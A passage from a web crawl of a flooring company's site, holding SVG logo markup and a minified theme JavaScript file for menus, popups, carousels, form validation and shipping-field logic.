		c-0.5,0.3-1.1,0.5-1.8,0.5c-1.8,0-3.1-1.3-3.1-3.2v0c0-1.7,1.3-3.1,2.9-3.1c1.1,0,1.9,0.4,2.8,1.1l1.9-2.2c-1.2-1-2.6-1.7-4.6-1.7
		c-3.5,0-6.1,2.6-6.1,5.9v0C68.6,69.6,71.3,72.1,74.8,72.1 M61.5,71.8h3.2V60.4h-3.2V71.8z M49.8,69v-5.8h1.3c1.9,0,3.1,1.1,3.1,2.9
		v0c0,1.8-1.3,2.9-3.1,2.9H49.8z M46.6,71.8H51c4.1,0,6.5-2.4,6.5-5.7v0c0-3.3-2.4-5.6-6.4-5.6h-4.4V71.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812
body_size: 627
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.86 61.92">
	<defs>
		<style>
			.a {
				fill: #6E6F72;
			}
		</style>
	</defs>
	<title>J+J Flooring Black</title>
	<path class="a"
		d="M38.35,6C21,6,6.91,19.87,6.91,37a31.22,31.22,0,0,0,31.44,31A31.2,31.2,0,0,0,69.78,37,31.19,31.19,0,0,0,38.35,6M28.14,39.42c0,5.09-1,10.21-7.28,10.21a8.05,8.05,0,0,1-4.21-1.15l1.68-2.81a4.5,4.5,0,0,0,2.68.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36ZM40,41.37H37.4V36.88H32.84v-2.5H37.4V29.89H40v4.49h4.53v2.5H40Zm14.5-1.95c0,5.09-1,10.21-7.26,10.21A8,8,0,0,1,43,48.48l1.67-2.81a4.51,4.51,0,0,0,2.67.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36Z"
		transform="translate(-6.91 -6.02)" />
	<path class="a"
		d="M267.66,35.21v2.63H276c.1,6.26-5.4,7.69-8.34,7.69-6.51,0-8.86-5.25-8.86-9.69,0-4.27,2.28-9.75,9-9.75a8,8,0,0,1,6,2.3,7.77,7.77,0,0,1,1.67,2.77l3.28-.86a12.32,12.32,0,0,0-2.71-3.81,12.42,12.42,0,0,0-8.34-3c-8.72,0-12.37,6.67-12.37,12.68,0,7,4.53,12.09,11.93,12.09,3.25,0,6.75-1,8.75-3.9v3.3h2.74V35.21ZM245.05,24.09l.14,18.9-13-18.9h-3V47.66h3l-.27-19.17,13.13,19.17h2.88V24.09ZM217.28,47.66h3.22V24.09h-3.22Zm-22.92-21h6.17c1.83,0,3.39,0,4.65,1A4.18,4.18,0,0,1,206.6,31a3.63,3.63,0,0,1-3,3.81,11.65,11.65,0,0,1-2.91.24h-6.34Zm6.17,11,6.51,10h3.79l-6.71-10.22c1.16-.2,5.67-1,5.67-6.48a6.49,6.49,0,0,0-2.51-5.44c-1.87-1.4-3.83-1.4-7.15-1.43h-8.89V47.66h3.12v-10Zm-20.17-2c0,4.85-2.11,10.13-8.54,10.13-6.18,0-8.66-4.95-8.66-9.89,0-5.32,2.58-9.89,8.62-9.89,5.52,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.32-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.14-5.54,12.14-12.62m-34.07,0c0,4.85-2.11,10.13-8.55,10.13-6.17,0-8.64-4.95-8.64-9.89,0-5.32,2.57-9.89,8.61-9.89,5.53,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.31-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.13-5.54,12.13-12.62M114.91,24.09h-3.18V47.66h14.78v-2.8h-11.6Zm-9.8,12.48V33.84H93.78v-7H106V24.09H90.61V47.66h3.17V36.57Z"
		transform="translate(-6.91 -6.02)" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3
body_size: 11761
content:
!function(t,e){var i=e.Loewy=e.Loewy||{};i.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||t("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new i.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initImpactFormLabels(),this.initVhUnit(),this.initCheatCode()},initVhUnit:function(){function t(){var t=.01*e.innerHeight;document.documentElement.style.setProperty("--vh",t+"px")}e.addEventListener("load",t),e.addEventListener("resize",t),e.addEventListener("orientationchange",t)},initCheatCode:function(){t(e).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function t(a){9===a.keyCode&&(document.body.classList.add("keyboard-tab"),e.removeEventListener("keydown",t),e.addEventListener("mousedown",i))}function i(){document.body.classList.remove("keyboard-tab"),e.removeEventListener("mousedown",i),e.addEventListener("keydown",t)}e.addEventListener("keydown",t),e.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var i=".bottle-calc__input",a=".bottle-calc__animation",n=".bottle-calc__output",o=".bottle-calc__output-value",r=".bottle-calc__form",s="#audio-bottle-pop",l=".bottle-calc__btn--reset";if(!t(".bottle-calc").length){var c=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:e.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"});t(l).click((function(){t(i).addClass("show"),t(a).removeClass("show"),t(n).removeClass("show"),t("#square_feet").val(""),c.stop()})),t(r).submit((function(e){e.preventDefault(),t(i).removeClass("show"),t(a).addClass("show"),c.addEventListener("complete",d),c.play(),t(s).get(0).play()}))}function d(){console.log("animation completed"),t(s).stop(),t(o).html(Number.parseFloat(6.8333*t("#square_feet").val()).toFixed(0)),t(a).removeClass("show"),t(n).addClass("show")}},initImpactFormLabels:function(){t("form.impact-application").each((function(){t(this).find(".gfield").each((function(){var e=t(this);e.find(":input").bind("keyup change",(function(){""!=t(this).val()&&e.addClass("gfield-activated")})),""!=t(this).find(":input").val()&&e.addClass("gfield-activated")}))}))},initInventoryScrollDown:function(){var t="search",i=e.location.href;-1==i.indexOf("?"+t+"=")&&-1==i.indexOf("&"+t+"=")||setTimeout((function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")}),1e3)},initGaEventTracking:function(){void 0!==e.__gaTracker&&"function"==typeof e.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",(function(e){!function(e){var i=t(e.currentTarget).data(),a=i.trackCategory||"",n=i.trackAction||"",o=i.trackLabel;a&&n&&__gaTracker("send","event",a,n,o)}(e)}))},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click((function(){var e={media:t(this).attr("data-media")};t(this).attr("data-description")&&(e.description=t(this).attr("data-description")),PinUtils.pinOne(e)}))},pinterestPinHandler:function(t,i){var a=e.JJ.visualizer.currentTile;if(jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",i.url),jQuery(".imageAction-action_download").attr("href",i.url),"room"==t){var n="Room Scene - "+document.title;jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")}else{n=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")";n+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","")}},initJJ:function(){var a=e.JJ||{};void 0!==a.base_country&&a.base_country&&void 0!==i.Directory.countries[a.base_country]&&""!=t("#shipping_country").val()&&(i.Directory.default_country=a.base_country),void 0!==a.base_state&&a.base_state&&void 0!==i.Directory.states[i.Directory.default_country]&&i.Directory.states[i.Directory.default_country]&&""!=t("#shipping_state").val()&&void 0!==i.Directory.states[i.Directory.default_country][a.base_state]&&(i.Directory.default_state=a.base_state)},initPopupLinks:function(){var a={className:"",fade:!1,modal:!1};function n(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a)&&(e[a]=t[i]))}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",(function(o){var r,s=t(this).data(),l=t.extend(!0,{},a),c=this.href||"",d=s.popupUrl?s.popupUrl:c;return"productQuickViewPopup"==s.popupClassName&&t(e).width()<768||(l=n(s,l),d?(l.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},(r=d.match(/(#.+)$/))&&(d=r[1]),t.popup(d,l),!1):void 0)})).on("change.PopupButton",".popupSelect",(function(o){var r=t(this).find("option:selected"),s=t(this).data(),l=r.data(),c=t.extend(!0,{},a);this.href;if(c=n(s,c),l.domElem)return c.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},t.popup(l.domElem,c),!1}))},initSalesUseTaxForm:function(){function e(e){var i=t(e);i.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",i.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",(function(t){e(this)})).find("select.widget_salesUseTaxForm-select").each((function(){e(this)}))},initVideoPopup:function(){this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",(function(e){var i,a,n,o;n=(i=t(i=this)).data("mediaContent"),o=i.data("mediaTitle"),n&&((a=t(a=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(o),a.find(".playbackPopup-body").append(t('<div class="playbackPopup-video" />').append(n)),t.popup(a,{className:"playbackPopup",forceContent:!0}),1)&&e.preventDefault()})),e.location.hash&&t(".playback-link",this.context).each((function(){var i=t(this).find(".linkItem-text").text().replace(/[^a-z0-9]/gi,"").toLowerCase();console.log(i),console.log(e.location.hash),-1!=i.indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",(function(e){var i,a,n,o;n=(i=t(i=this)).get(0).href||"",o=i.get(0).title||"",n&&((a=t(a=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(o),a.find(".imagePopup-body").append(t('<div class="imagePopup-image" />').append(t("<img />").prop("src",n))),t.popup(a,{className:"imagePopup",forceContent:!0}),1)&&e.preventDefault()}))},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",(function(e){t(this).closest(".hideShow").toggleClass("active"),e.preventDefault()})),this.context.on("click.HideShow",".hideShowHeader",(function(e){t(this).closest(".hideShowHeader").toggleClass("active"),e.preventDefault()}))},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav",".footer-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active")}))},initMainNav:function(){var i=null,a=this.context,n=t(".header-nav",a).eq(0);function o(){var e=i;i=!("none"==t(".header-nav .nav-button",a).css("display")),(null===e||e&&!i)&&t("html").removeClass("mainNavActive")}function r(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .menu-item-link[aria-expanded]").attr("aria-expanded",e)}n.length&&(o.guid="mainNavResizeHandler",a.off(".MainNav"),e.Loewy.resizePool.unregister(o),a.on("click.MainNav",".header-nav .nav-button",(function(e){!function(e){t("html").toggleClass("mainNavActive");var i=t("html").hasClass("mainNavActive");e.attr("aria-expanded",i)}(t(this))})),a.on("click.MainNav",".header-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active hover"),r(t(this))})),e.matchMedia("(min-width: 768px)").matches&&(a.on("click.MainNav",".menu-item-link",(function(i){if(!e.matchMedia("(hover)").matches&&t(this).parent().hasClass("menu-item-parent")&&!t(this).parent().hasClass("hover")){i.preventDefault();var n=a.find(".menu-item.hover");n.length&&!t.contains(n.get(0),t(this).get(0))&&(n.removeClass("hover active"),r(n)),t(this).parent().addClass("hover"),r(t(this))}})),a.on("pointerenter.MainNav",".menu-item",(function(i){var a,o,s,l,c,d,u,p,h,f,m,g,v;e.matchMedia("(hover)").matches&&(t(this).addClass("hover"),r(t(this)),a=this,h=n.offset(),f=n.outerWidth(),(m=t(a)).outerWidth(),g=f,v=!1,m.is(".menu-item-parent")&&((o=m.find("> .menu")).css("display","block"),(l=o.offset()).left-=h.left,s=o.outerWidth(),o.css("display",""),(c=o.find("> .menu-items > .menu-item")).each((function(){if((d=t(this)).is(".menu-item-parent")&&((u=d.find("> .menu")).css("display","block"),p=u.outerWidth(),u.css("display",""),l.left+s+p>g-20))return v=!0,!1})),c.toggleClass("flip",v)))})),a.on("pointerleave.MainNav",".menu-item",(function(i){e.matchMedia("(hover)").matches&&(t(this).removeClass("hover active"),r(t(this)))})),a.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",(function(){if(e.matchMedia("(min-width: 768px)")){var i=this;setTimeout((function(){var e;document.activeElement!=document.body&&(t.contains(t(i).closest(".menu").get(0),t(":focus").get(0))||t("body").hasClass("keyboard-tab")&&(e=t(i).closest(".menu-item-parent.hover"),submenu=e,submenu&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-link[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .menu-item-link[aria-expanded]").attr("aria-expanded","false"))))}),0)}}))),e.Loewy.resizePool.register(o,"width"),o())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",(function(e){t(this).closest(".search-tabs").toggleClass("expanded")}))},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",(function(i){var a=document.createElement("div");a.innerHTML=t(this).data("tooltip"),a.className="tooltip",tooltipAlign=t(this).data("tooltip-align"),tooltipDirection=t(this).data("tooltip-dir"),tooltipClass=t(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),t("body").append(a);var n,o,r=t(this).offset().top,s=t(this).offset().left,l=t(this).outerHeight(!0),c=t(a).outerHeight(!0),d=t(a).outerWidth(!0),u=t(this).outerWidth(!0),p=t(e).width();tooltipDirection="left"==tooltipDirection&&p<=500?"bottom":tooltipDirection,n=s-d+u,"center"==tooltipAlign&&(n=s-d/2+u/2),"left"==tooltipDirection?(o=r-10,n=s-d-10):o="bottom"==tooltipDirection?r+l:r-c-10,o=o<10?10:o,n=(n=n<10?10:n)+d>p?p-(d+32):n,a.setAttribute("style","top: "+o+"px;left: "+n+"px"),t(this).mouseleave((function(){t(a).remove()}))}))},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",(function(i){var a=t(this).is(":checked");t(this).closest(".checkboxToggle").toggleClass("active",a),a&&e.Loewy.LayoutSameHeight.resize()})),t(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",(function(){t(".header-nav-searchContainer").toggleClass("active"),t(".header-nav-searchContainer").hasClass("active")?(t('.header-nav-searchContainer input[type="text"]').focus(),t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")}))}}),i.createContextClass("General",{init:function(){this.initFaders(),this.initCarousels(),t(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),this.initRugPopupSwatches(),this.initUiToggle(),new i.Widgets(this.context)},initUiToggle:function(){var e=".nonAngularToggle.toggle";function i(t){var e=t.hasClass("toggleOn"),i=t.parent(),a=t.data("toggleOn"),n=t.data("toggleOff"),o=e?a:n;i.attr("data-ui-toggle",o)}t(e).each((function(){i(t(this))})),t(e).on("click",(function(){t(this).toggleClass("toggleOn"),i(t(this))}))},initPostTypeFiltering:function(i){i=i||this.context,t("select.post_type_filter",i).each((function(){t(this).on("change",(function(){var i=t(this).val(),a=t(this).data("taxonomy")+"_"+i,n=t(this).parents(".archive-posts-filters").parent().find(".archive-posts"),o=n.children(),r="archive-posts-hidden";n.css({height:n.outerHeight(!0)+"px"}),o.each((function(){var e=t(this).find(".postPreview");i&&!e.hasClass(a)?(e.removeAttr("data-same-height"),t(this).addClass(r)):(e.attr("data-same-height",1),t(this).removeClass(r))})),e.Loewy.LayoutSameHeight.refresh(),n.css({height:"auto"})}))}))},initTabs:function(i){i=i||this.context,t(".tabs",i).tabs(),t('.tabs-navItem-link[href^="#inventory"]',i).on("click",(function(){var e=t(".results_"+t(this).attr("href").replace("#",""));e.length?(e.show(),t(".dynamicLoad_archive-posts, .archive-posts").show()):t(".dynamicLoad_archive-posts, .archive-posts").hide()})),t('.tabs-navItem-link[href="#"]',i).on("click",(function(t){t.preventDefault()})),e.location.hash&&t(".tabs-navItem-link",i).each((function(){-1!=t(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initFaders:function(e,i){e=e||this.context,t(i=i||".fader",e).each((function(){var e=t(this),i=e.data(),a={autoplay:i.faderAutoplay||!1,autoplaySpeed:i.faderAutoplaySpeed||5e3,pauseOnHover:i.faderPauseOnHover||!0,arrows:i.faderArrows||!1,dots:i.faderDots||!1,fade:!0};for(var n in i){var o=n.match(/^fader([A-Z].+)$/);o&&o[1]&&(o=o[1].charAt(0).toLowerCase()+o[1].substr(1),a.hasOwnProperty(o)&&(a[o]=i[n]))}e.slick(a)}))},initCarousels:function(i,a){i=i||this.context,a=a||".carousel",resizeDebounce=function(t,e,i){var a;return function(){var n=this,o=arguments,r=i&&!a;clearTimeout(a),a=setTimeout((function(){a=null,i||t.apply(n,o)}),e),r&&t.apply(n,o)}};var n={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};t(a,i).each((function(){var i=t(this),a=i.data(),o=t.extend(!0,{},n);for(var r in a){var s=r.match(/^carousel([A-Z].+)$/);s&&s[1]&&(s=s[1].charAt(0).toLowerCase()+s[1].substr(1),o.hasOwnProperty(s)&&(o[s]=a[r]))}i.carousel(o),t(e).resize(resizeDebounce((function(){if(i.hasClass("linkItems-carousel")){var t=i.find(".carousel-slides .linkItem-inner span").eq(0).outerHeight();i.find(".carousel-nav").css({top:t/2+"px"})}}),200)).trigger("resize")}))},initForms:function(e){e=e||this.context,this.initCountrySelect(e),this.initUPSFields(e),t(".gfield_contains_required",e).find(":input").addClass("required"),t(".ginput_container_email",e).find(":input").addClass("email"),t(".gfield",e).addClass("field"),t(".gfield_description.validation_message",e).each((function(){t(this).replaceWith(t('<label class="error" />').html(t(this).html()))})),t("form.validate",e).unbind("submit.gformvalidator").bind("submit.gformvalidator",(function(e,i){var a=t(this),n=t(':input[name="gform_submit"]').val(),o=parseInt(t(':input[name="gform_source_page_number_'+n+'"]').val()||"",10),r=parseInt(t(':input[name="gform_target_page_number_'+n+'"]').val()||"",10);r&&r<o&&a.data("validator")&&(a.data("validator").cancelSubmit=!0)})),t("form.validate",e).validateForm(),this.initRugQuoteFields(e),this.initPagedGravityForms(e),this.initProductFilterForm()},initUPSFields:function(i){(i=i||this.context).off(".UPSFields"),i.on("change.UPSFields",".field-ups_acc_toggle :checkbox",(function(e){var i,a,n,o,r=this.checked,s=this.form?t(this.form):t(this).closest(".form, form");s.length&&(i=s.data("validator"),(a=s.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!r),(n=a.find(":input")).length&&(n.val(""),r?n.prop("disabled",!1):(n.prop("disabled",!0).trigger("change"),i&&i.clearElementError(n)))),a=s.find(".form-row_ship-via"),o="US"==s.find("#shipping_country").val()?"US":"Int",a.length&&(r?a.show():a.hide(),dropdowns=a.find(':input[name^="shipping_method_"]'),dropdowns.length&&(r&&(n=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(n.prop("disabled")&&n.prop("disabled",!1).show(),dropdowns=dropdowns.not(n),i&&i.clearElementError(n)),dropdowns.each((function(){var e=t(this);e.prop("disabled",!0),i&&i.clearElementError(e)})).hide())))})),i.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null,n=function(e){var i=t(e),a=i.val(),n=i.form?t(i.form):t(i).closest(".form, form"),o="US"==n.find("#shipping_country").val()?"US":"Int",r=i.data(),s=r.shippingMethodField||"",l=s?n.find("#"+s+o):null,c=r.shippingMethods||null,d=!1;if(l&&l.length&&c&&!t.isEmptyObject(c)){c=c.expedited&&c.expedited[o]||[],/^\d{9}$/.test(a)?d="fedex":/^[0-9a-z]{5,6}$/.test(a)&&(d="ups"),c=d?t.grep(c,(function(t){if(t.type==d)return!0})):[],l.find("option:gt(0)").remove();for(var u=0;u<c.length;u++)t("<option />").attr("value",c[u].value).text(c[u].label).appendTo(l)}};i.on("keyup.UPSFields",":input.shipping_acc_number",(function(t){var i=this;a&&(e.clearTimeout(a),a=null),e.setTimeout((function(){n(i),i=null}),400)})),i.on("change.UPSFields",":input.shipping_acc_number",(function(t){n(this)})),i.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(i){var a=this;function n(i,n){var o,r,s,l,c,d,u,p=i.find('[name="gform_submit"]').val(),h=i.closest(".gform_paged_wrapper"),f=i.closest(".gform_wrapper");return!(p&&h.length&&f.length)||(h.loadingMask(),r=parseInt(i.find(':input[name="gform_source_page_number_'+p+'"]').val()||"",10),s=parseInt(i.find(':input[name="gform_target_page_number_'+p+'"]').val()||"",10),o=!!(s&&s<r),(u=t('<iframe name="pagedgform_frame_'+p+'" id="pagedgform_frame_'+p+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load((function(){var i,n,r,s=!0;i=t(this).contents(),(n=i.find("#gform_wrapper_"+p)).length||(n=i.find("#gform_confirmation_wrapper_"+p)),n.length&&(n.hasClass("gform_validation_error")&&(s=!1),s?(c=h.outerWidth(),d=h.outerHeight(),h.outerWidth(c),h.outerHeight(d),l=f.position(),f.css({position:"absolute",left:l.left,top:l.top,width:f.width(),height:f.height()}),r=n[0].outerHTML,(n=t(r)).css({position:"absolute",width:f.width(),top:l.top,left:o?-c:c}),n.prependTo(h)):(f.remove(),r=n[0].outerHTML,(n=t(r)).prependTo(h),h.loadingMask("destroy"),e.setTimeout((function(){u.remove()}))),a.initForms(n),s&&(h.animate({height:n.height()},{duration:400}),f.animate({left:o?c:"-"+c},{duration:400}),n.animate({left:l.left},{duration:400,complete:function(){n.css({position:"",width:"",top:"",left:""}),h.css({width:"",height:""}),h.loadingMask("destroy"),e.setTimeout((function(){f.remove(),u.remove()}))}})))})),i.attr("target","pagedgform_frame_"+p),i.find(':input[name="gform_ajax"]').length||i.append(t('<input type="hidden" name="gform_ajax" />').val(t.param({form_id:p,title:"",description:""}))),!0)}i=i||this.context,t(".gform_page",i).closest("form").each((function(){var e,i=t(this),a=i.data("validator");if((e=i.closest(".gform_wrapper")).parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),a){var o=a.settings.submitHandler;a.settings.submitHandler=function(t,e){return o?o.call(this,t,e)?n(i):void 0:n(i)}}else i.bind("submit.pagedgform",(function(t){return n(i)}))}))},initRugQuoteFields:function(e){function i(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugShape-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-shape-format]").filter('[data-shape-format="'+n+'"]').show().end().filter('[data-shape-format!="'+n+'"]').hide()}function a(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugBorder-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-border-format]").filter('[data-border-format="'+n+'"]').show().end().filter('[data-border-format!="'+n+'"]').hide()}(e=e||this.context).off(".RugQuoteFields"),e.on("change.RugQuoteFields",".field_rugShape-options :radio",(function(t){r=i(t.currentTarget)})),e.on("change.RugQuoteFields",".field_rugBorder-options :radio",(function(t){r=a(t.currentTarget)})),e.find(".field_rugShape-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?i(e.filter(":checked").get(0)):(e.get(0).checked=!0,i(e.get(0))))})),e.find(".field_rugBorder-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?a(e.filter(":checked").get(0)):(e.get(0).checked=!0,a(e.get(0))))})),t(".ginput_container_rugquote",e).each((function(){var e,i,a=t(this).closest(".gfield"),n=t(this).closest("form"),o={};if(a.length&&a.hasClass("gfield_contains_required")&&n.hasClass("validate")){if(!(i=n.data("validator")))return;e=n.find(":input");var r,s={};for(var l in e.each((function(){this.id&&this.name&&(r=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===s[r[1]]&&(s[r[1]]=[]),s[r[1]].push(this.name))})),s)2==s[l].length&&(o[s[l][0]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][1])},o[s[l][1]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][0])},t("#"+l+s[l][0]).removeClass("required"),t("#"+l+s[l][1]).removeClass("required"));if(!t.isEmptyObject(o)){for(var c in o)o[c]=t.validator.normalizeRule(o[c]);i.settings.rules=t.extend(i.settings.rules||{},o)}}}))},initCountrySelect:function(i){i=i||this.context;var a=e.Loewy&&e.Loewy.Directory||null;try{if(!(a&&e.Loewy.Directory.get_countries()||null))return}catch(t){return}function n(e,i){if(e){var a=i.find(':input[name="'+e+'"]');if(a.length)return a;if(void 0!==i.get(0).elements[e]&&i.get(0).elements[e]&&(a=t(i.get(0).elements[e])).length)return a}return!1}i.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",(function(i){var o,r,s,l,c,d,u,p,h,f,m;h=t(o=this),f=h.closest(".country-field"),m=!1,(r=h[0].form?t(o.form):h.closest(".form")).length&&(h.data("countrySelectPatched")?(s=n(h.data("countryStateNameField")||"",r),l=n(h.data("countryStateField")||"",r)):(s=n(h.data("countryStateField")||"",r),l=n(h.data("countryStateNameField")||"",r)),s&&l&&(c=h.val().toUpperCase(),u=s.val(),s.empty(),t('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+e.JJ.loadingImageUrl+'" /></div>'),c&&t.ajax({url:"/countries/states/",data:{country:c},success:function(e){if(d=JSON.parse(e)){for(var i in s.empty(),d){var n=t("<option />").prop("value",i).html(d[i]);c==a.default_country&&i==u&&(n.prop("selected","selected"),m=!0),c==a.default_country&&i==a.default_state&&(p=n),s.append(n)}0==m&&p&&p.prop("selected",!0),l.prop("disabled",!0).val("").hide(),s.prop("disabled",!1).show()}else l.prop("disabled",!1).show(),s.prop("disabled",!0).val("").empty().hide();country="US"==c?"US":"Int",(f=r.find(".field-ship-via")).length&&(dropdowns=f.find(":input"),dropdowns.length&&(dropdowns.hide(),input=f.find(':input[name="shipping_method_expedited_'+country+'"]'),input.length&&input.show())),t('label[for="shipping_state_name"] + div.loadingStates').remove()}})))})),i.find("select[data-country-state-field]").each((function(){})),i.on("submit","form",(function(e){var i=t(this);i.find("select[data-country-state-field]").each((function(){var e=t(this);if(e.data("countrySelectPatched")){var a=n(e.data("countryStateNameField")||"",i),o=n(e.data("countryStateField")||"",i);a.prop("disabled")||o.val(a.val()),o.prop("disabled",!1),a.prop("disabled",!0)}}))}))},initReveals:function(){t(".reveal").unbind("scrolled").bind("scrolled",(function(e,i){var a=t(this),n=!1;(n=(n=n||i.visibleBound.height/i.elementBound.height>.8)||i.elementBound.height>i.viewportBound.height&&i.visibleBound.height/i.viewportBound.height>=.8)&&(a.unbind("scrolled"),a.addClass("revealed"))})).trigger("scrolled")},initRugPopupSwatches:function(){var i=t(".productQuickViewPopup-content__rugs .productQuickView-variants-carousel");function a(t){return t.replace(/.*url\(\"?([^\)\"]*).*/,"$1")}function n(t){var 